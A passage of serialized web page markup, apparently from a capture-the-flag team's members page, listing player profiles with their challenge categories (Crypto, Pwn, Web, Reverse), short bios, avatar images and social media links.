0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/iyed","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/d943b6aba268de82d31f95508131b774?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of kanon","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"kanon"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"(ã€ãƒ»Ï‰ãƒ»)ã€ã†ãƒ¼!(/ãƒ»Ï‰ãƒ»)/ã«ã‚ƒãƒ¼! ï¼¼(ãƒ»Ï‰ãƒ»ï¼¼)SANå€¤!(ï¼ãƒ»Ï‰ãƒ»)ï¼ãƒ”ãƒ³ãƒ!"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"http://blog.lkan.onl","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/_k4non","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/5e7a3e978c909064f904b70f46efc2ab?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Krauq","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Krauq"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Misc",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-fuchsia-300 dark:bg-fuchsia-700","children":"Misc"}],["$","span","Forensics",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-emerald-300 dark:bg-emerald-700","children":"Forensics"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"jack of all trades, master of none"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctf.krauq.com","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/ykrauq","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/4faaac4b388f2e767a0244d76f51c725?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of layka_","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"layka_"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"solving equations and hacking things"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/meleksalaani","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/msalaanii","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/89ae010b8b58e6f552e61aebd4edb54c?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Marc","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Marc"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"sui chan wa kyou mo kawaii~"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://aimar.id","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/aimardcr","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/in/aimardcr","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/aimardcr","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/c0e69d2ea1c6e9e3cf1d0f056a0c4b8f?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of Mard","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"Mard"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"That Half-Drunk Security Researcher"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://blog.mard.kr/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/Mardcelo","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://x.com/0xMard","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/f026a8fe66b8f10cf4440ef89e75414f?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of molenzwiebel","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"molenzwiebel"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}],["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}],["$","span","Web",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-sky-300 dark:bg-sky-700","children":"Web"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"professional spaghetti chef"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/molenzwiebel","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/a7359b11c4b87f5763ab3324900e6150?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of nyancat0131","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"nyancat0131"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Pwn",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-rose-300 dark:bg-rose-700","children":"Pwn"}],["$","span","Reverse",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-orange-300 dark:bg-orange-700","children":"Reverse"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"2.5D idols and gacha addict"}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://nyancat0131.moe","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"web"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","aria-hidden":"true","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":[["$","path",null,{"fill":"none","d":"M0 0h24v24H0z"}],["$","g",null,{"fill":"none","stroke":"currentColor","strokeLinecap":"round","strokeLinejoin":"round","strokeWidth":2,"children":[["$","circle",null,{"cx":12,"cy":12,"r":10}],["$","path",null,{"d":"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}]]}]]}]]}],null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/kungfulon","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.facebook.com/nyancat0131","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"facebook"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/bienpnn","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-5 h-5 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],null,null,null,null]}],["$","a",null,{"href":"/members/nyancat0131","className":"text-primary","children":"View writeups â†’"}]]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 md:w-1/2","style":{"maxWidth":"544px"},"children":["$","div",null,{"className":"flex h-full flex-col gap-6 overflow-hidden rounded-md border-2 border-border p-6 md:flex-row","children":[["$","$Le",null,{"src":"https://www.gravatar.com/avatar/f4e765067f26cb37d2396ecd119c0d9d?d=identicon&s=256","className":"h-auto w-24 self-start rounded","alt":"Profile pic of quasar","width":96,"height":96,"unoptimized":true}],["$","div",null,{"className":"w-full","children":[["$","h2",null,{"className":"mb-3 text-2xl font-bold leading-8 tracking-tight","children":"quasar"}],["$","span",null,{"className":"mb-3 flex max-w-none flex-row flex-wrap items-start gap-2","children":[["$","span","Crypto",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-yellow-300 dark:bg-yellow-700","children":"Crypto"}],["$","span","Blockchain",{"className":"inline-block rounded-full px-3 py-1 text-foreground bg-cyan-300 dark:bg-cyan-700","children":"Blockchain"}]]}],["$","p",null,{"className":"prose mb-3 max-w-none text-muted-foreground","children":"Does cryptography and pyjails and meows."}],["$","span",null,{"className":"flex flex-col justify-between gap-3 xl:flex-row","children":[["$","div",null,{"className":"flex space-x-4 p-4","children":[null,null,null,null,null,null,null,null,null,null,null]}],false]}]]}]]}]}],["$","div",null,{"className":"w-full p-4 